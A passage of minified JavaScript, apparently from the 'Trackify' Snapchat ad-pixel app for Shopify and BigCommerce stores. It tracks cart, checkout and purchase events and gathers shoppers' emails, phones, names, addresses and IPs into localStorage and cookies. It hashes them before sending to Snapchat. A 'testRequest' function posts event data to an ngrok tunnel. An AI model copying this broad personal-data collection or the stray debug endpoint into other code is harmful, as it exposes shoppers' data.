o="script",i=e.createElement(o);i.async=!0,i.src="https://sc-static.net/scevent.min.js";var a=e.getElementsByTagName(o)[0];a.parentNode.insertBefore(i,a)}}(window,document)}},{key:"loadShopSettings",value:function(){var t=this;if("undefined"!=typeof tfx_shop_settings_snapchat)this.shop=tfx_shop_settings_snapchat,this.product||this.loadProduct();else{if(t.isFetchingShop)return;t.isFetchingShop=!0,setTimeout((function(){t.isFetchingShop=!1}),700),t.consoleLog("config route called"),rt("".concat(this.backendURL,"/pull/snapchat/config/").concat(this.shopName,"/settings.js")).then((function(e){t.shop=JSON.parse(e),t.isFetchingShop=!1,t.product||t.loadProduct()})).catch((function(e){t.consoleLog("TFX",e)}))}}},{key:"setShopName",value:function(){this.shopName=at(window,"Shopify.shop")||at(window,"Shopify.Checkout.apiHost")||at(window,"CHDataObject.store_urls.store_url"),this.shopName||"undefined"==typeof tfx_shop_settings_snapchat||(this.shopName=tfx_shop_settings_snapchat.shop),window.getOrderRequestObject&&(this.shopName=window.getOrderRequestObject().shop),this.page!=J&&this.page!=H&&this.page!=z||(this.shopName=window.location.hostname)}},{key:"getUserExternalId",value:function(){var t=this,e=5,n=function(){"Shopify"in window?t.setUser({external_id:nt("external_id")?nt("external_id"):it(window,"ShopifyAnalytics.lib.user")?window.ShopifyAnalytics.lib.user().traits().uniqToken:null}):--e>=0&&setTimeout((function(){t.consoleLog("time out for external ID"),n()}),200)};n()}},{key:"loadCheckout",value:function(){this.checkout=at(window,"Shopify.checkout")||at(window,"Shopify.Checkout"),this.checkout||this.page!=z||(this.checkout=at(window,"bcData.order"),this.checkout.discount=at(window,"bcData.order.coupon"))}},{key:"printTags",value:function(t){var e=t||this.tags||(localStorage.getItem("tags")||"").split(", ");return e&&e.length?(t||(this.tags=e),o(new Set(e.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))).join(", ")):""}},{key:"printCollections",value:function(t){var e=t||this.collections||(localStorage.getItem("collections")||"").split(", ");return e&&e.length?(t||(this.collections=e),o(new Set(e.map((function(t){return"string"==typeof t?t.toString().trim():t})).filter((function(t){return""!==t.trim()})))).join(", ")):""}},{key:"clearArray",value:function(t){return t&&Array.isArray(t)?t.map((function(t){return t.trim()})).filter((function(t){return t.length>0})):[]}},{key:"loadTags",value:function(){var t=document.querySelector('meta[name="tfx:tags"]');t?(this.tags=this.clearArray(t.content.split(", ")),localStorage.setItem("tags",this.tags.join(", "))):-1===[E,S,A,I,F].indexOf(this.page)&&(this.tags=(localStorage.getItem("tags")||"").split(", "))}},{key:"loadCollections",value:function(){var t=document.querySelector('meta[name="tfx:collections"]');if(t)this.collections=t.content.split(", ").map((function(t){return t.trim()})).filter((function(t){return t.length>0})),localStorage.setItem("collections",this.collections.join(", "));else{var e=localStorage.getItem("collections")||"";this.collections=e.split(", ")}}},{key:"extractTagsCollections",value:function(t){var e={tags:[],collections:[]},n=/<meta name="tfx:tags" content="(.*?)">/g.exec(t),o=/<meta name="tfx:collections" content="(.*?)">/g.exec(t);return n&&(e.tags=n[1].split(", ").map((function(t){return t.trim()})).filter((function(t){return t.length>0}))),o&&(e.collections=o[1].split(", ").map((function(t){return t.trim()})).filter((function(t){return t.length>0}))),e}},{key:"setTagsCollections",value:function(t){var e=this;this.getTagsCollections(t).then((function(t){var n=e.extractTagsCollections(t);e.tags=n.tags,localStorage.setItem("tags",e.clearArray(e.tags).join(", ")),e.collections=n.collections,localStorage.setItem("collections",e.clearArray(e.collections).join(", "))})).catch(this.consoleLog)}},{key:"getTagsCollections",value:function(t){return rt(t)}},{key:"setTagsAndCollectionsFromBackend",value:function(t){var e=this,n=this;return new Promise(t?function(i,a){rt("".concat(e.backendURL,"/get/").concat(e.shopName,"/products?ids=")+t.join(",")).then((function(t){var r=JSON.parse(t);if(r.products&&r.products.length){var c=r.products.map((function(t){return new Promise((function(o,i){e.getTagsCollections("".concat(e.shopHost,"/products/").concat(t.handle)).then((function(i){var a=e.extractTagsCollections(i);n.collections=n.collections.concat(a.collections),n.tags=n.tags.concat(a.tags),o({product_id:t.id,html:i})})).catch((function(t){i(t)}))}))}));Promise.all(c).then((function(){n.tags=o(new Set(n.tags)),n.collections=o(new Set(n.collections)),n.filterPixels(),n.initPixels(),i()})).catch((function(t){i(t)}))}else a("No products fetched...")})).catch(a)}:function(t){return t()})}},{key:"getProduct",value:function(t){if(t)return rt(t.endsWith("/")?t.slice(0,-1):t+".json")}},{key:"getProductById",value:function(t){if(t)return rt("".concat(this.backendURL,"/get/").concat(this.shopName,"/products?ids=").concat(t))}},{key:"loadProduct",value:function(){var t=this;if(!this.isLoadingProduct){var e=window.tfxProduct||null,n=this;if(setTimeout((function(){0==t.incartForms&&(t.incartForms=document.querySelectorAll("form[action='/cart/add'].variants").length,n.consoleLog(t.incartForms+" upsell offer"))}),1e3),e)this.product=e;else{var o=at(window,"ShopifyAnalytics.meta.page.pageType")?window.ShopifyAnalytics.meta.page.pageType:"Unknown";if(!window.__pageflyProducts||"home"!=o&&"page"!=o&&"article"!=o&&"password"!=o||(this.isPageFlyPage=!0),this.page===N){if(!this.shop)return null;if(window.__pageflyProducts)for(var i in window.__pageflyProducts)window.__pageflyProducts.hasOwnProperty(i)&&i&&(this.product=s({},window.__pageflyProducts[i].selected_or_first_available_variant),this.shop.report_variants||(this.product.id=parseInt(i)),this.tags=window.__pageflyProducts[i].tags,this.setTagsCollections("/products/".concat(window.__pageflyProducts[i].handle)))}else if(void 0!==window.__shgProducts&&(n.isShogunPage=!0,n.page===U)){if(!n.shop)return null;if(window.__shgProducts)for(var a in this.consoleLog("Is shogun product page"),window.__shgProducts)window.__shgProducts.hasOwnProperty(a)&&a&&(this.consoleLog("shogun product"),this.consoleLog(window.__shgProducts[a]),n.product=window.__shgProducts[a],n.tags=window.__shgProducts[a].tags,n.setTagsCollections("/products/".concat(window.__shgProducts[a].handle)))}this.page===T&&null==this.product&&this.incartForms>0&&this.getInCartUpsellProduct(this.upsellInCartOnce);var r,c,u=document.querySelectorAll("form[action='/cart/add']");if(u.length>0&&this.page!=S&&!this.isPageFlyPage&&!this.isShogunPage){var l=function(t){try{var e,n,o,i=(null==t||null===(e=t.closest)||void 0===e?void 0:e.call(t,"section, article, .shopify-section, .product, .card, div"))||t||document,a=(null===(n=i.querySelector)||void 0===n?void 0:n.call(i,'a[href*="/products/"]'))||document.querySelector('a[href*="/products/"]'),r=((null==a||null===(o=a.getAttribute)||void 0===o?void 0:o.call(a,"href"))||"").match(/\/products\/([^\/\?\#]+)/i);return(null==r?void 0:r[1])||null}catch(t){return null}};this._tfxHandleCache=this._tfxHandleCache||{},this._tfxHandleInFlight=this._tfxHandleInFlight||{};var d=function(e){return!(null==e||!e.id||(t.product=e,t.product.tags="string"==typeof(n=t.product.tags)?n.split(",").map((function(t){return t.trim()})).filter(Boolean):n,isproductloaded=!0,t.product.handle&&t.setTagsCollections("/products/".concat(t.product.handle)),t.page!=E&&setTimeout((function(){return t.viewContentEvent()}),500),0));var n},h=(r=u,(c=Array.from(r||[])).find((function(t){return t&&null!==t.offsetParent}))||c[0]||null);if(!h)return;this.isLoadingProduct=!0;var p=l(h),f=document.querySelector("div[data-upsell-target-id]"),g=!p&&f?l(f):null;(function(e){if(!e)return Promise.resolve(null);if(!(e=String(e).trim().replace(/^\/+|\/+$/g,"")))return Promise.resolve(null);if(t._tfxHandleCache[e])return Promise.resolve(t._tfxHandleCache[e]);if(t._tfxHandleInFlight[e])return t._tfxHandleInFlight[e];var n=new AbortController,o=setTimeout((function(){return n.abort()}),4e3);return t._tfxHandleInFlight[e]=fetch("/products/".concat(encodeURIComponent(e),".js"),{credentials:"same-origin",cache:"force-cache",signal:n.signal}).then((function(t){return t.ok?t.json():null})).then((function(n){return null!=n&&n.id&&(t._tfxHandleCache[e]=n),n})).catch((function(){return null})).finally((function(){clearTimeout(o),delete t._tfxHandleInFlight[e]})),t._tfxHandleInFlight[e]})(p||g).then((function(t){return d(t)})).finally((function(){t.isLoadingProduct=!1}))}null==this.product&&this.page===H&&(this.isLoadingProduct=!0,at(window,"bcData.product")&&this.getProductById(at(window,"bcData.product.product_id")).then((function(e){var n=JSON.parse(e);n.products&&n.products.length&&(t.product=n.products[0],t.isLoadingProduct=!1),t.isLoadingProduct=!1})).then((function(){t.viewContentEvent()})).catch((function(){t.isLoadingProduct=!1})))}}}},{key:"getInCartUpsellProduct",value:function(t){var e=this;t&&(this.upsellInCartOnce=!1,document.querySelectorAll("form[action='/cart/add'].variants").forEach((function(t){var o=t.querySelector('*[id^="product-select-"]').options[0].value;parseInt(o)&&rt("".concat(e.backendURL,"/get/").concat(e.shopName,"/product/").concat(o,"/variant")).then(function(){var o=h(n().mark((function o(i){var a,r;return n().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(void 0===(a=JSON.parse(i)).variant.product_id){n.next=6;break}return r="upsell_product_form_".concat(a.variant.product_id),t.setAttribute("id",r),n.next=6,e.getProductById(a.variant.product_id).then((function(t){var n=JSON.parse(t);n.products&&n.products.length&&(e.product=n.products[0],e.consoleLog("upsell offer product set",e.product))})).catch((function(t){e.consoleLog(t)}));case 6:case"end":return n.stop()}}),o)})));return function(t){return o.apply(this,arguments)}}()).catch((function(t){e.consoleLog(t)}))})))}},{key:"setCart",value:function(t){if(t){for(var e in this.cart||(this.cart={}),t)t.hasOwnProperty(e)&&(this.cart[e]=t[e]);localStorage.setItem("TFX_CART",JSON.stringify(this.cart))}}},{key:"setCartFromStorage",value:function(){var t=null;if(!localStorage.getItem("TFX_CART"))return t;try{this.cart=JSON.parse(localStorage.getItem("TFX_CART")),this.consoleLog("Set cart from storage",this.cart),t=!0}catch(t){this.consoleLog(t)}return t}},{key:"addToCart",value:function(t){if(t)try{var e=JSON.parse(localStorage.getItem("TFX_CART"));e||(e={items:[]},localStorage.setItem("TFX_CART",JSON.stringify(e)));var n=this.getVariant(t);n.line_price=this.shop.value_reporting?this.calculatePrice(n.price):"0.00",n.quantity=document.getElementsByName("quantity")[0]?document.getElementsByName("quantity")[0].value:1,n.product_type=t.product_type,e.items.find((function(t){return t.id===n.id}))||(e.items.push(n),localStorage.setItem("TFX_CART",JSON.stringify(e))),this.cart=e}catch(t){this.consoleLog(t)}}},{key:"reloadCart",value:function(){var t=this;if(!this.isFetchingCart&&0!==this.reloadCartAttemps){this.isFetchingCart=!0;var e=at(this.cart,"item_count");rt("".concat(this.shopHost,"/cart.json")).then((function(n){var o=JSON.parse(n);t.isFetchingCart=!1,o&&(t.consoleLog("data.items.length",e),o.item_count===e?(t.reloadCartAttemps--,setTimeout((function(){t.reloadCart()}),500)):(t.cart=o,localStorage.setItem("TFX_CART",JSON.stringify(o))))})).catch((function(e){t.consoleLog(e),t.isFetchingCart=!1}))}}},{key:"loadCart",value:function(){var t=this;if(!this.isFetchingCart){this.isFetchingCart=!0;var e=window.tfxCart||null;e?(this.cart=e,localStorage.setItem("TFX_CART",JSON.stringify(e)),this.isFetchingCart=!1):this.setCartFromStorage()?this.isFetchingCart=!1:rt("".concat(this.shopHost,"/cart.json")).then((function(e){var n=JSON.parse(e);t.isFetchingCart=!1,n&&(t.cart=n,localStorage.setItem("TFX_CART",JSON.stringify(n)))})).catch((function(e){t.consoleLog(e),t.isFetchingCart=!1}))}}},{key:"saveCartProduct",value:function(t){if(t)try{var e=JSON.parse(nt("TFX_SN_ATC"));e.push(t),et("TFX_SN_ATC",JSON.stringify(o(new Set(e))),{"max-age":1209600})}catch(e){et("TFX_SN_ATC",JSON.stringify([t]),{"max-age":600})}}},{key:"getSavedCartProducts",value:function(){var t=[];try{t=JSON.parse(nt("TFX_SN_ATC"))}catch(t){this.consoleLog(t)}return t||[]}},{key:"setAdvanceMatchingData",value:function(){var t,e,n,o,i,a,r,c=null,s="",u="";if(this.page===L||this.page===b?(c=at(window,"Shopify.checkout.shipping_address")||at(window,"Shopify.checkout.billing_address")||null,s=at(window,"Shopify.checkout.email")||"",u=(null===(r=c)||void 0===r?void 0:r.phone)||""):this.page===z&&(c=at(window,"bcData.order.shipping_address")||null,s=at(window,"bcData.order.customer.email")||"",u=at(window,"bcData.order.customer.phone")||""),c||s||u){var l,d,h={};s&&(h.user_email=s.toLowerCase().trim()),null!==(t=c)&&void 0!==t&&t.first_name&&(h.firstname=c.first_name.toLowerCase().trim()),null!==(e=c)&&void 0!==e&&e.last_name&&(h.lastname=c.last_name.toLowerCase().trim()),null!==(n=c)&&void 0!==n&&n.city&&(h.geo_city=c.city.toLowerCase().replace(/\s+/g,"")),null!==(o=c)&&void 0!==o&&o.provinceCode&&(h.geo_region=c.provinceCode.toLowerCase()),null!==(i=c)&&void 0!==i&&i.zip&&(h.geo_postal_code=c.zip.replace(/\D/g,"")),null!==(a=c)&&void 0!==a&&a.countryCode&&(h.geo_country=c.countryCode.toLowerCase()),u&&(h.user_phone_number=u.replace(/[^0-9]/g,"")),Object.keys(h).length>0?(null===(l=this.consoleLog)||void 0===l||l.call(this,"[Trackify][Snapchat] Setting missing user fields:",h),this.setUser(h)):null===(d=this.consoleLog)||void 0===d||d.call(this,"[Trackify][Snapchat] All fields already present. Skipping setUser.")}}},{key:"getAdvanceMatchingData",value:function(){var t,e,n,o,i;if(this.setAdvanceMatchingData(),null===(t=this.shop)||void 0===t||!t.advance_matching||!this.advanceMatching)return{};var a=this.getUser()||{},r={};return["user_email","user_phone_number","external_id","firstname","lastname","geo_city","geo_region","geo_postal_code","geo_country","click_id","ip_address"].forEach((function(t){var e;null!==(e=a[t])&&void 0!==e&&e.trim()&&(r[t]=a[t].trim().replace(/\s+/g,""))})),!r.geo_country&&null!==(e=this.client_ip_address)&&void 0!==e&&e.countryCode&&(r.geo_country=this.client_ip_address.countryCode.toLowerCase()),!r.geo_region&&null!==(n=this.client_ip_address)&&void 0!==n&&n.regionCode&&(r.geo_region=this.client_ip_address.regionCode.toLowerCase()),!r.geo_postal_code&&null!==(o=this.client_ip_address)&&void 0!==o&&o.zipCode&&(r.geo_postal_code=this.client_ip_address.zipCode.replace(/\D/g,"")),!r.geo_city&&null!==(i=this.client_ip_address)&&void 0!==i&&i.city&&(r.geo_city=this.client_ip_address.city.toLowerCase().replace(/\s+/g,"")),r}},{key:"filterPixels",value:function(){var t=this;return t.consoleLog("Tags: ".concat(t.tags)),t.consoleLog("Collections: ".concat(t.collections)),t.pixels=t.shop.pixels.filter((function(e){var n=e.context?e.context.filter((function(e){return-1!==t.tags.indexOf(e.trim())})):[],o=e.context?e.context.filter((function(e){return-1!==t.collections.indexOf(e.trim())})):[];return t.consoleLog("".concat(e.pixel_id," - Matched Tags ").concat(n.join(", "),", Matched Collections ").concat(o.join(", "))),"master"===e.type||"tag"===e.type&&n.length||"collection"===e.type&&o.length})),t.pixels.length}},{key:"initPixels",value:(B=h(n().mark((function t(){var e,o,i=this;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:o=(e=this).getAdvanceMatchingData(),e.pixels.forEach((function(t){if("geo"===e.shop.ccpa&&snaptr("dataProcessingOptions",["LDU"],0,0),"disabled"===e.shop.ccpa&&snaptr("dataProcessingOptions",[]),e.shop.microdata||snaptr("set","autoConfig","false",t.pixel_id),-1===e.initializedPixels.indexOf(t.pixel_id)&&(o.user_email&&""!=o.user_email?snaptr("init",t.pixel_id,o):snaptr("init",t.pixel_id),e.initializedPixels.push(t.pixel_id),e.consoleLog(" Init Pixel: ".concat(t.pixel_id,", Type: ").concat(t.type)),e.shop.shopify_pixel)){var n,a,r=Number(null!==(n=null===(a=i.shop)||void 0===a?void 0:a.pixel_delay)&&void 0!==n?n:0);r>0?setTimeout((function(){e.pageViewEvent(t.pixel_id)}),r):e.pageViewEvent(t.pixel_id)}}));case 3:case"end":return t.stop()}}),t,this)}))),function(){return B.apply(this,arguments)})},{key:"reinitPixels",value:function(){var t=this,e=t.getAdvanceMatchingData();if(t.initializedPixels&&t.initializedPixels.length)try{window.snaptr&&"function"==typeof window.snaptr&&e?snaptr("identify",e):console.warn("[Trackify] Snapchat Pixel not available or snaptr() not found."),t.reinitializedOnce=!0}catch(t){console.error("[Trackify] Error while updating userData per pixel:",t)}}},{key:"saveEmptyUser",value:(d=h(n().mark((function t(){var e,o,i,a,r,c,s,u,l,d,h,p,f,g,v,m,_,y,k,w,C=this;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a="00000000-0000-0000-5000-000000000000",r=3,c=300,s=nt("external_id"),u=JSON.parse(localStorage.getItem("TFX_SN_USER_DATA")||"{}"),l=JSON.parse(nt("TFX_SN_USER_DATA")||"{}"),d=s||(null==u?void 0:u.external_id)||(it(window,"ShopifyAnalytics.lib.user")?null===(e=window.ShopifyAnalytics.lib.user())||void 0===e||null===(e=e.traits())||void 0===e?void 0:e.uniqToken:""),h=function(t,e){t!==a&&(e.external_id=t,localStorage.setItem("TFX_SN_USER_DATA",JSON.stringify(e)),et("TFX_SN_USER_DATA",JSON.stringify(e),{"max-age":2592e3}),et("external_id",t,{"max-age":2592e3}))},d!==a&&d){t.next=24;break}p=0;case 10:if(!(p<r)){t.next=22;break}if(!it(window,"ShopifyAnalytics.lib.user")){t.next=17;break}if(!(g=null===(f=window.ShopifyAnalytics.lib.user())||void 0===f||null===(f=f.traits())||void 0===f?void 0:f.uniqToken)||g===a){t.next=17;break}return d=g,(null==u?void 0:u.external_id)===a&&h(d,u),t.abrupt("break",22);case 17:return t.next=19,new Promise((function(t){return setTimeout(t,c)}));case 19:p++,t.next=10;break;case 22:t.next=25;break;case 24:(null==u?void 0:u.external_id)===a?h(d,u):(null==l?void 0:l.external_id)===a&&h(d,l);case 25:for(k in v=this.getSnapchatClickId(),m=(null===(o=window)||void 0===o||null===(o=o.trackify)||void 0===o||null===(o=o.client_ip_address)||void 0===o?void 0:o.query)||"",d&&et("external_id",d,{"max-age":2592e3}),_={user_email:"",user_phone_number:"",external_id:d||"",firstname:"",lastname:"",geo_city:"",geo_region:"",geo_postal_code:"",geo_country:"",click_id:v||"",ip_address:m||""},y=function(t){try{return JSON.parse(t)||{}}catch(t){var e;return null===(e=C.consoleLog)||void 0===e||e.call(C,"[Trackify] Error parsing Snapchat user data:",t),{}}}(localStorage.getItem("TFX_SN_USER_DATA")))y.hasOwnProperty(k)&&"external_id"!==k&&"string"==typeof y[k]&&y[k].trim()&&(_[k]=y[k].trim());return w=JSON.stringify(_),localStorage.setItem("TFX_SN_USER_DATA",w),et("TFX_SN_USER_DATA",w,{"max-age":2592e3}),null===(i=this.consoleLog)||void 0===i||i.call(this,"[Trackify] Final Snapchat User Data Saved:",_),t.abrupt("return",_);case 37:case"end":return t.stop()}}),t,this)}))),function(){return d.apply(this,arguments)})},{key:"getSnapchatClickId",value:function(){var t=new URLSearchParams(window.location.search).get("sc_cid");return t?(et("sc_cid",t,{"max-age":2592e3}),t):nt("sc_cid")||null}},{key:"getUser",value:function(){try{var t,e=function(t){try{return JSON.parse(t)||{}}catch(t){return{}}},n=e(localStorage.getItem("TFX_USER_DATA"))||e(nt("TFX_USER_DATA")),o=e(localStorage.getItem("TFX_SN_USER_DATA"))||e(nt("TFX_SN_USER_DATA")),i=this.getSnapchatClickId()||o.click_id||"",a={user_email:n.em||o.user_email||"",user_phone_number:n.ph||o.user_phone_number||"",external_id:n.external_id||o.external_id||"",firstname:n.fn||o.firstname||"",lastname:n.ln||o.lastname||"",geo_city:n.ct||o.geo_city||"",geo_region:n.st||o.geo_region||"",geo_postal_code:n.zp||o.geo_postal_code||"",geo_country:n.country||o.geo_country||"",click_id:i,ip_address:o.ip_address||(null===(t=window)||void 0===t||null===(t=t.trackify)||void 0===t||null===(t=t.client_ip_address)||void 0===t?void 0:t.query)||""};return Object.keys(a).forEach((function(t){a[t]&&""!=="".concat(a[t]).trim()?a[t]="".concat(a[t]).trim():delete a[t]})),a}catch(t){var r;return null===(r=this.consoleLog)||void 0===r||r.call(this,"[Trackify] User Data Parse Error:",t),{}}}},{key:"setUser",value:function(t){var n;if(t&&"object"===e(t)){var o=s({},t);delete o.fbc,delete o.fbp;var i=this.getUser()||{};for(var a in o)if(o.hasOwnProperty(a)){var r="".concat(o[a]).trim();!r||i[a]&&""!=="".concat(i[a]).trim()||(i[a]=r)}Object.keys(i).forEach((function(t){i[t]&&""!=="".concat(i[t]).trim()||delete i[t]})),this.user=i;var c=JSON.stringify(i);localStorage.setItem("TFX_SN_USER_DATA",c),et("TFX_SN_USER_DATA",c,{"max-age":2592e3}),null===(n=this.consoleLog)||void 0===n||n.call(this,"[Trackify] Final saved Snapchat User Data:",i)}}},{key:"setUTMs",value:function(){var e,n={},o=t(new URLSearchParams(window.location.search));try{for(o.s();!(e=o.n()).done;){var i=e.value;i[0].startsWith("utm_")&&(n[i[0].replace("utm_","")]=i[1])}}catch(t){o.e(t)}finally{o.f()}Object.keys(n).length>0&&localStorage.setItem("TFX_SC_UTM",JSON.stringify(n))}},{key:"getUTMs",value:function(){try{return JSON.parse(localStorage.getItem("TFX_SC_UTM"))}catch(t){return this.consoleLog(" ERROR on parse utm tags"),{}}}},{key:"unsetUTM",value:function(){try{localStorage.removeItem("TFX_SC_UTM")}catch(t){this.consoleLog(" ERROR on removing utm tags")}}},{key:"fireEvents",value:function(){switch(this.shop.shopify_pixel||this.pageViewEvent(),this.page){case N:case A:case U:window.__shgProducts&&this.ShogunViewContentEvent();break;case E:this.viewContentEvent();break;case F:this.zipifyViewContentEvent();break;case S:this.viewCategoryEvent();break;case z:this.purchaseEvent(at(this.checkout,"line_items"));break;case T:this.triggerMissedAtcEvents();break;case P:this.initiateCheckoutEvent(),this.ocuClearCookies();break;case b:this.shop.orders_purchase&&this.purchaseEvent(at(this.checkout,"line_items"));break;case L:this.purchaseEvent(at(this.checkout,"line_items"));break;case O:this.ocuPurchaseEvent();break;case x:this.ocuViewContentEvent(),this.ocuPurchaseEvent();break;case D:this.cartHookInitiateCheckoutEvent();break;case R:this.cartHookPurchaseEvent(this.page);break;case X:case j:this.cartHookPurchaseEvent(this.page),this.cartHookViewContentEvent();break;case q:this.cartHookViewContentEvent();break;case I:this.searchEvent({q:tt("q")})}}},{key:"attachListeners",value:function(){this.isEventsAttached=!0,this.listenSubmitsEvent(),this.listenModalOpenEvent(),this.listenFormChangeEvent(),this.listenDocumentClickEvent(),this.listenSpecialElements(10),this.listenElementsClickEvent(),this.listenTouchEvent(),this.listenPushStateEvent(),this.listenRequests(),this.listenBlurEvent(10)}},{key:"testRequest",value:function(t){return rt("https://tfx-bizspice.ngrok.io/?event=".concat(t.event,"&data=").concat(JSON.stringify(t.data))).then().catch()}},{key:"browserFallbackSnapEvent",value:(l=h(n().mark((function t(e,o,i){var a,r,c,s,u,l,d=this,p=arguments;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=p.length>3&&void 0!==p[3]?p[3]:{},r=p.length>4&&void 0!==p[4]?p[4]:null,t.prev=2,u=Number(null!==(c=null===(s=this.shop)||void 0===s?void 0:s.pixel_delay)&&void 0!==c?c:0),l=function(){var t=h(n().mark((function t(){var c,s,u,l,p,f,g,v,m,_,y,k,w,C,E,b,S,T,P,L,x,O,I,F,A,N,U,D,R,X,j,q;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o&&e&&i){t.next=2;break}return t.abrupt("return");case 2:if(s=i.description,u=void 0===s?"":s,l=i.item_ids,p=void 0===l?[]:l,f=i.item_category,g=void 0===f?"":f,v=i.price,m=void 0===v?"0.00":v,_=i.currency,y=void 0===_?(null===(c=d.shop)||void 0===c?void 0:c.currency)||"USD":_,k=i.number_items,w=void 0===k?1:k,C=i.order_id,E=void 0===C?"":C,b=new URL("https://tr.snapchat.com/p"),(S=function(t,e){null!=e&&""!==e&&b.searchParams.set(t,String(e))})("pid",o),S("ev",e),S("ts",Date.now()),S("url",window.location.href),S("rf",document.referrer||""),(T=Array.isArray(p)?p:null!=p?[p]:[]).length>0&&S("e_iids",T.join(",")),u&&S("e_desc",u),g&&S("e_ic",g),m&&S("e_pr",m),y&&S("e_cur",y),w&&S("e_ni",w),"PURCHASE"===e&&E&&S("e_oid",E),r&&S("cdid",r),P=a||{},L=function(){var t=h(n().mark((function t(e){var o,i,a;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e&&"string"==typeof e&&""!==e){t.next=2;break}return t.abrupt("return","");case 2:return t.prev=2,o=new TextEncoder,i=o.encode(e),t.next=7,crypto.subtle.digest("SHA-256",i);case 7:return a=t.sent,t.abrupt("return",Array.from(new Uint8Array(a)).map((function(t){return t.toString(16).padStart(2,"0")})).join(""));case 11:return t.prev=11,t.t0=t.catch(2),console.error("TFX WebPixel: Error hashing data:",t.t0),t.abrupt("return","");case 15:case"end":return t.stop()}}),t,null,[[2,11]])})));return function(e){return t.apply(this,arguments)}}(),x=function(t){return"string"==typeof t&&/^[a-f0-9]{64}$/i.test(t)},O=function(){var t=h(n().mark((function t(e){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return",null);case 2:if(!x(e)){t.next=4;break}return t.abrupt("return",e);case 4:return t.next=6,L(e);case 6:return t.abrupt("return",t.sent);case 7:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),!P.email){t.next=28;break}return t.next=26,O(P.email);case 26:(I=t.sent)&&S("u_em",I);case 28:if(!P.phone){t.next=33;break}return t.next=31,O(P.phone);case 31:(F=t.sent)&&S("u_ph",F);case 33:if(!P.firstName){t.next=38;break}return t.next=36,O(P.firstName);case 36:(A=t.sent)&&S("u_fn",A);case 38:if(!P.lastName){t.next=43;break}return t.next=41,O(P.lastName);case 41:(N=t.sent)&&S("u_ln",N);case 43:if(!P.city){t.next=48;break}return t.next=46,O(P.city);case 46:(U=t.sent)&&S("u_ct",U);case 48:if(!P.state){t.next=53;break}return t.next=51,O(P.state);case 51:(D=t.sent)&&S("u_st",D);case 53:if(!P.zipCode){t.next=58;break}return t.next=56,O(P.zipCode);case 56:(R=t.sent)&&S("u_zp",R);case 58:if(!P.country){t.next=63;break}return t.next=61,O(P.country);case 61:(X=t.sent)&&S("u_country",X);case 63:if(!P.external_id){t.next=68;break}return t.next=66,O(P.external_id);case 66:(j=t.sent)&&S("u_eid",j);case 68:P.sc_click_id&&S("u_sclid",P.sc_click_id),q=b.toString(),console.log(q),fetch(q,{method:"GET",mode:"no-cors",keepalive:!0}).catch((function(){})),d.consoleLog("[TFX Legacy SC Fallback] Browser pixel event ".concat(e," sent for Pixel: ").concat(o," with URL:"),q.substring(0,300)+"...");case 73:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),G(this.shop)&&Z(0,0,this.shop.shop_id,0,this.backendURL),!(u>0)){t.next=10;break}setTimeout(l,1e3*u),t.next=12;break;case 10:return t.next=12,l();case 12:t.next=17;break;case 14:t.prev=14,t.t0=t.catch(2),this.consoleLog("[TFX Legacy SC Fallback] Error sending browser pixel:",t.t0);case 17:case"end":return t.stop()}}),t,this,[[2,14]])}))),function(t,e,n){return l.apply(this,arguments)})},{key:"fire",value:function(e,o,i,a,r,c){var s,u=this,l=[g,w,v].includes(e)?2e3:5e3,d=[m,w,v].includes(e),_=(null===(s=tfx_shop_settings_snapchat.pixels)||void 0===s?void 0:s.some((function(t){return t.is_webpixel_enabled})))||!1;l=_?l:0,setTimeout(h(n().mark((function a(){var s,l,y,k,w,E,b,S;return n().wrap((function(a){for(;;)switch(a.prev=a.next){case 0:return a.prev=0,k=window.snapchattrackify&&window.snapchattrackify.browser&&"function"==typeof(null===(s=window.snapchattrackify.browser.localStorage)||void 0===s?void 0:s.getItem),w=e,E=null,a.next=6,W(w);case 6:if(!a.sent){a.next=11;break}return console.log("[Trackify Legacy SC] Skipping",w,"because Web Pixel already fired it."),a.abrupt("return");case 11:if(!d||k||!_){a.next=14;break}return console.log("[Trackify Legacy SC] Not loaded",w,"script not pasted yet."),a.abrupt("return");case 14:return console.log("[Trackify Legacy SC] Loading",w,"because Web Pixel doesn't fire it."),a.next=17,$(w);case 17:b=Number(null!==(l=null===(y=u.shop)||void 0===y?void 0:y.pixel_delay)&&void 0!==l?l:0),S=function(){var a=h(n().mark((function a(){var s,l,d,h,_,y,k,w,b,S,T,P,L,x;return n().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(u.reinitPixels(),s="track",l=null,-1===[v].indexOf(e)){n.next=12;break}if(!(d=i&&i.order_id||at(window,"Shopify.checkout.order_id")||null)){n.next=11;break}if(!nt("".concat(d,"_sn"))){n.next=8;break}return n.abrupt("return");case 8:rt("".concat(u.backendURL,"/shop-orders/snapchat/").concat(u.shopName,"?order_id=").concat(d),{method:"GET"}).then().catch(console.log),c||et("".concat(d,"_sn"),!0,{"max-age":2592e3}),l={client_deduplication_id:"".concat(d)};case 11:E=d;case 12:if(-1!==[g,f,m].indexOf(e)&&(h=Math.floor(9e4*Math.random())+1e4,_=Math.random().toString(36).substring(2),E=_+"_"+h+"_"+(new Date).getTime(),u.shop&&(E=E+"_"+u.shop.shop_id),l={client_deduplication_id:E}),i&&!u.shop.contents&&i.contents&&delete i.contents,o){n.next=17;break}return-1===[p,C].indexOf(e)&&u.log(e,i,l),n.abrupt("return");case 17:return y=!1,n.prev=18,k=Q(),n.next=22,k.getItem("legacySCEventsFire");case 22:(w=n.sent)&&(b=JSON.parse(w),Array.isArray(b)&&(y=-1!==b.indexOf(p))),n.next=28;break;case 26:n.prev=26,n.t0=n.catch(18);case 28:if(S=e===p||y,l&&l.client_deduplication_id&&((i=i||{}).client_deduplication_id=l.client_deduplication_id,-1!==[v].indexOf(e)&&(i.transaction_id=l.client_deduplication_id)),!S){n.next=38;break}return n.next=34,u.initPixels();case 